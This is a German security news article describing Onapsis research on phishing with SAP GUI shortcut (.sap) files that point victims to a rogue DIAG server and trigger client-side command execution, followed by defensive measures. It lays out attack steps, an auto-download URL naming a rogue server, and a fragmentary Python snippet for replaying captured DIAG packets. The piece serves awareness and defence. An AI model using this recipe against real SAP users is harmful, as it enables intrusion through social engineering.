Sicherheitsforscher von Onapsis warnen vor einer bisher wenig beachteten Gefahr: Angreifer nutzen scheinbar harmlose SAP-Shortcut-Dateien (.sap), um Phishing-Attacken durchzuführen und Schadcode auf den Rechnern von Mitarbeitern auszuführen. Anders als klassische LNK-Dateien sind diese SAP-Shortcuts einfache Textdateien, die gängige Antiviren- und EDR-Systeme oft nicht erkennen, da typische Malware-Indikatoren fehlen.

Laut den Analysen des Onapsis Research Labs können Cyberkriminelle Nutzer dazu bringen, eine manipulierte .sap-Datei zu öffnen. Dadurch verbindet sich die SAP-GUI unbemerkt mit einem gefälschten Server, was den Angreifern die Ausführung beliebiger Befehle auf dem Client-Rechner ermöglicht.

Die Methode zeigt, wie eine eigentlich vertrauenswürdige Funktion von SAP missbraucht werden kann – ein Risiko, das in vielen Unternehmen, die auf SAP-Systeme angewiesen sind, oft übersehen wird. Experten raten deshalb zu präventiven Maßnahmen wie der Blockierung von .sap-Anhängen am E-Mail-Gateway und der Anpassung spezifischer SAP-Sicherheitskonfigurationen, um die Ausführung solcher Verknüpfungen einzuschränken.



Was sind SAP-Verknüpfungen?

SAP-Verknüpfungen sind einfache Textdateien mit der Erweiterung .sap. Wenn Sie die SAP-GUI für Windows installieren, lernt das Betriebssystem, diese Erweiterung mit der SAP-GUI-Anwendung zu verknüpfen.

Das bedeutet, dass beim Doppelklick auf eine .sap-Datei nicht nur ein Dokument geöffnet wird, sondern auch die SAP-GUI gestartet wird und automatisch versucht, eine Verbindung zu dem im Text der Datei definierten SAP-System herzustellen. Dies dient der Benutzerfreundlichkeit und ermöglicht den Benutzern einen schnellen Zugriff auf bestimmte Systeme. Diese Benutzerfreundlichkeit kann jedoch ausgenutzt werden und stellt eine ernsthafte Herausforderung für die SAP-Sicherheit dar, wenn sie nicht ordnungsgemäß verwaltet wird.

Die versteckte Gefahr: Von der Verknüpfung zur Remote-Code-Ausführung

Die gefährlichste Bedrohung durch diese Dateien ist die Möglichkeit der Remote-Code-Ausführung (RCE) durch eine Phishing-Attacke. Und so funktioniert es: Ein Angreifer versendet eine .sap-Datei in einer Phishing-E-Mail an Mitarbeiter eines Unternehmens, das SAP nutzt. Wenn ein Benutzer dazu verleitet wird, den Anhang zu öffnen, kann der Angreifer beliebige RCE auf dem Computer dieses Benutzers ausführen.

Wie ist das möglich? Ein Angreifer kann einen eigenen Server betreiben, der das DIAG-Protokoll von SAP nachahmt. Wenn sich die SAP-GUI des Benutzers verbindet, sendet der betrügerische Server bestimmte DIAG-Nachrichten zurück, die den Computer des Clients anweisen können, lokale Programme wie Malware oder Ransomware auszuführen.

Dies ist zwar kein neues Konzept, erforderte jedoch eine moderne Aktualisierung. Die grundlegenden Arbeiten zu diesem Thema wurden bereits 2012 von Martin Gallo auf der DEFCON vorgestellt (Sie können seine Präsentation auf YouTube ansehen). Die heutigen Endpunkt-Schutzmaßnahmen sind zwar fortschrittlicher, können diese Bedrohung jedoch immer noch übersehen. Ein AV- oder EDR-Tool ist hervorragend geeignet, um bösartigen Code in Makros oder verschleierte PowerShell in LNK-Dateien zu erkennen, aber eine einfache Textdatei wie eine .sap-Verknüpfung wird oft übersehen. Diese Untersuchung der Onapsis Research Labs soll das Bewusstsein dafür schärfen, wie leicht dieser übersehene Vektor herkömmliche Schutzmaßnahmen umgeht.

Sie sehen gerade einen Platzhalterinhalt von YouTube. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.

Proof of Concept: Wie der Angriff funktioniert

Die Durchführung dieses Angriffs erfordert einige wichtige Schritte:

- SAP GUI installieren: Auf dem Computer des Opfers muss SAP GUI für Windows installiert sein.

- Verknüpfung erstellen: Der Angreifer erstellt eine schädliche .sap-Datei und bettet die IP-Adresse oder Domain seines betrügerischen Servers darin ein. Die anderen Parameter in der Datei sind für die Funktionsweise des Exploits irrelevant.



- Betrügerischen Server ausführen: Der Angreifer führt ein benutzerdefiniertes Skript auf seinem Server aus, um auf eingehende SAP-GUI-Verbindungen zu warten.

- Übertragung der Payload: Der Angreifer versendet die .sap-Datei per E-Mail oder auf andere Weise. Oft wird sie von Sicherheits-Tools nicht erkannt.

- Benutzerinteraktion: Der Benutzer öffnet die SAP-Verknüpfung.

- Umgehen von Pop-ups: Der Benutzer muss in den Sicherheits-Pop-ups auf „Zulassen” klicken und beliebige Anmeldedaten eingeben (diese müssen nicht gültig sein).

Hinweis: Die Popups „Zulassen“ erschweren das Phishing etwas, machen es aber nicht unmöglich. Angreifer können diese mit fortschrittlichen Social-Engineering-Taktiken effektiv überwinden, indem sie Dringlichkeit, Autorität oder Täuschung einsetzen, um Benutzer dazu zu veranlassen, auf „Zulassen“ zu klicken. Dies unterstreicht die Notwendigkeit einer robusten Sicherheit, die über bloße Popup-Warnungen hinausgeht, da die Wachsamkeit der Benutzer allein oft nicht ausreicht, um sich gegen ausgeklügeltes Phishing zu schützen.

SAP Shortcut Phishing: How a .sap File Leads to RCE | Onapsis

Fortgeschrittene Phishing-Angriffsszenarien

Angreifer können diesen Angriff auf verschiedene Weise noch überzeugender gestalten:

- Verwendung einer offenen Weiterleitung: Ein Angreifer könnte eine offene Weiterleitungs-Schwachstelle auf einer legitimen Website ausnutzen, um den ursprünglichen Link plausibler erscheinen zu lassen.

- Erzwingen eines automatischen Downloads: Eine speziell gestaltete URL, die auf einen SAP Java Netweaver-Endpunkt verweist, kann den Browser dazu zwingen, die schädliche .sap-Datei automatisch herunterzuladen, wodurch der Vorgang für das Opfer reibungsloser und täuschender wird. https://<sap-system>:<sap-port>/sap.com~tc~lm~itsam~ui~conn~monitor~svlt/ShortCut?sysid=PRD&client=000&guiparm=/H/<rogue-server>/S/3200

Die technische Aufschlüsselung: So funktioniert es



Die frühere Arbeit zu diesem Thema von Martin Gallo ist Open Source und kann ein guter Ausgangspunkt sein, um eine clientseitige Remote-Code-Ausführung über SAP-Shortcuts zu erreichen. Das Open-Source-Skript ist recht einfach: Es spielt DIAG-Meldungen mithilfe von Scapy-Klassen wieder. Das Skript erstellt beispielsweise eine fest codierte DIAG-Meldung für den Anmeldebildschirm, die normalerweise von einem legitimen SAP-Server gesendet würde:

Bei Untersuchungen wurde festgestellt, dass die Wiederverwendung des Anmeldebildschirm-Pakets aus dem älteren Skript nicht zuverlässig funktioniert. Dazu wurde ein alternativer Ansatz entwickelt:

- Erfassen Sie den Netzwerkverkehr aus einer legitimen SAP-Sitzung, in der ein Befehl auf der Client-Seite ausgeführt wird. Ein Angreifer kann dies mithilfe der Transaktion SE37 mit Standardfunktionsbausteinen wie WS_EXECUTE oder GUI_RUN auslösen. Er könnte auch einen benutzerdefinierten Funktionsbaustein erstellen, der die Methode CL_GUI_FRONTEND_SERVICES=>EXECUTE() verwendet.

- Extrahieren Sie die rohe Byte-Zeichenkette aus den erfassten Anmelde- und Befehlsausführungspaketen. Es ist wichtig, dass beide Pakete aus derselben Sitzung stammen, damit sie dieselben Identifikatoren haben.

- Übergeben Sie diese Byte-Zeichenketten direkt an den Konstruktor der Scapy SAPDiag-Klasse. Dadurch werden die Pakete perfekt instanziiert und sogar LZH-komprimierte Nachrichten automatisch dekomprimiert.

Mit dieser Methode kann der betrügerische Server die erfasste Sitzung erfolgreich wiedergeben und den Befehl auf dem Computer des Opfers auslösen.

Beispiel für die Erstellung eines DIAG-Pakets aus einer Byte-Zeichenkette:

def dissect_diag_message(packet): p_bytes = [] for i in range(0, len(packet), 2): b = packet[i:i+2] p_bytes.append(b.decode(„hex“)) s = „“.join (p_bytes) diag_obj = SAPDiag(s) return diag_obj.messagedef make_login_screen_packet(): login_screen_packet = „00000000000000010e110000121f9d02a9bc6asd...“

diag_payload = dissect_diag_message(login_screen_packet) return diag_payloadAbwehrmaßnahmen und Gegenmaßnahmen

Um Ihr Unternehmen vor dieser Bedrohung zu schützen, ist ein mehrschichtiger Ansatz erforderlich, dessen Schwerpunkt auf Prävention und Schadensbegrenzung liegt:

- SAP GUI aktualisieren: Verwenden Sie immer die neueste Version von SAP GUI, um sicherzustellen, dass Sie über die aktuellsten Sicherheitsfunktionen verfügen.

- SAP-Sicherheitshinweis 1397000lesen: Es ist sehr wichtig, diesen Hinweis zu lesen, da er wichtige Informationen zur Sicherung und Einschränkung der Verwendung von SAP-Verknüpfungen enthält.

- Anhänge blockieren (empfohlen): Die wirksamste Abwehrmaßnahme besteht darin, alle eingehenden E-Mails mit .sap-Dateianhängen an Ihrem E-Mail-Gateway zu blockieren.

- Anhänge überprüfen (wenn Blockieren nicht möglich ist): Wenn Sie sie nicht vollständig blockieren können, wenden Sie strenge Überprüfungsregeln an. Stellen Sie sicher, dass der Parameter „guiparm” in der .sap-Datei nur bekannte und vertrauenswürdige Domänen enthält.

- Kontinuierliche Überwachung einsetzen: Implementieren Sie robuste SAP-Funktionen zur Erkennung und Reaktion auf Bedrohungen, um ungewöhnliche Aktivitäten zu identifizieren, die vom SAP-GUI ausgehen und auf eine erfolgreiche Kompromittierung hindeuten könnten.

- Benutzer schulen: Klären Sie die Benutzer über die Risiken beim Öffnen von Anhängen auf, selbst wenn es sich um einfache Textdateien zu handeln scheint.

Durch das Verständnis dieses oft übersehenen Angriffsvektors und die Implementierung dieser Sicherheitsmaßnahmen können Unternehmen ihre Abwehr gegen Phishing-Kampagnen, die auf SAP-Benutzer abzielen, erheblich stärken.

Häufig gestellte Fragen (FAQ)

Warum blockieren unsere EDR- und Antiviren-Tools keine bösartigen SAP-Verknüpfungen?

Die meisten Endpoint Detection and Response (EDR)- oder Antiviren-Tools sind darauf ausgelegt, nach bekannten bösartigen Signaturen, Code oder verdächtigen Verhaltensweisen wie der Ausführung von PowerShell zu suchen. SAP-Verknüpfungen (.sap-Dateien) sind einfache Textdateien und enthalten keine dieser typischen Indikatoren. Sie verweisen lediglich die SAP-GUI auf einen Server, wodurch sie harmlos erscheinen und Standard-Sicherheitskontrollen umgehen können.

Handelt es sich hierbei um eine neue Schwachstelle in der SAP-GUI-Software?

Nicht ganz. Es handelt sich um einen Missbrauch einer legitimen Funktion. Die SAP-GUI funktioniert wie vorgesehen, indem sie eine Verbindung zu dem in der Verknüpfungsdatei angegebenen Server herstellt. Die Schwachstelle besteht darin, dass dieser vertrauenswürdige Prozess auf einen bösartigen Server umgeleitet werden kann, der dann schädliche Befehle an den Client-Rechner zurücksendet.

Was ist die wichtigste Abwehrmaßnahme gegen diesen Angriff?

Die effektivste und empfohlene Abwehrmaßnahme besteht darin, Ihr E-Mail-Sicherheitsgateway so zu konfigurieren, dass alle eingehenden Anhänge mit der Erweiterung .sap blockiert werden. Dadurch wird verhindert, dass die bösartige Datei jemals den Benutzer erreicht, wodurch das Risiko vollständig beseitigt wird.

Wie hilft Onapsis beim Schutz vor dieser Art von Bedrohung?

Die Onapsis-Plattform bietet umfassende Transparenz und kontinuierliche Überwachung der SAP-Anwendungsaktivitäten. Während dieser spezifische Angriffsvektor seinen Ursprung am Endpunkt hat, kann Onapsis Defend die nachfolgenden verdächtigen Kommunikationen und Verhaltensweisen innerhalb der SAP-Landschaft erkennen, die auf eine Kompromittierung folgen würden, und so den Sicherheitsteams helfen, die Bedrohung schnell zu identifizieren und darauf zu reagieren.

Auch interessant für Sie

Bild/Quelle: https://depositphotos.com/de/home.html

Fachartikel

OpenAI präsentiert GPT-5.2-Codex: KI-Revolution für autonome Softwareentwicklung und IT-Sicherheit

Speicherfehler in Live-Systemen aufspüren: GWP-ASan macht es möglich

Geparkte Domains als Einfallstor für Cyberkriminalität: Über 90 Prozent leiten zu Schadsoftware weiter

Umfassender Schutz für geschäftskritische SAP-Systeme: Strategien und Best Practices

Perfide Masche: Wie Cyberkriminelle über WhatsApp-Pairing ganze Konten übernehmen

Studien

![Featured image for “Phishing-Studie deckt auf: [EXTERN]-Markierung schützt Klinikpersonal kaum”](https://www.all-about-security.de/wp-content/uploads/2025/12/phishing-4.jpg)

Phishing-Studie deckt auf: [EXTERN]-Markierung schützt Klinikpersonal kaum

Gartner-Umfrage: Mehrheit der nicht geschäftsführenden Direktoren zweifelt am wirtschaftlichen Wert von Cybersicherheit

49 Prozent der IT-Verantwortlichen in Sicherheitsirrtum

Deutschland im Glasfaserausbau international abgehängt

NIS2 kommt – Proliance-Studie zeigt die Lage im Mittelstand

Whitepaper

State of Cloud Security Report 2025: Cloud-Angriffsfläche wächst schnell durch KI

BITMi zum Gutachten zum Datenzugriff von US-Behörden: EU-Unternehmen als Schlüssel zur Datensouveränität

Agentic AI als Katalysator: Wie die Software Defined Industry die Produktion revolutioniert

OWASP veröffentlicht Security-Framework für autonome KI-Systeme

Malware in Bewegung: Wie animierte Köder Nutzer in die Infektionsfalle locken

Hamsterrad-Rebell

Platform Security: Warum ERP-Systeme besondere Sicherheitsmaßnahmen erfordern

Daten in eigener Hand: Europas Souveränität im Fokus

Sicherer Remote-Zugriff (SRA) für Operational Technology (OT) und industrielle Steuerungs- und Produktionssysteme (ICS)

Identity und Access Management (IAM) im Zeitalter der KI-Agenten: Sichere Integration von KI in Unternehmenssysteme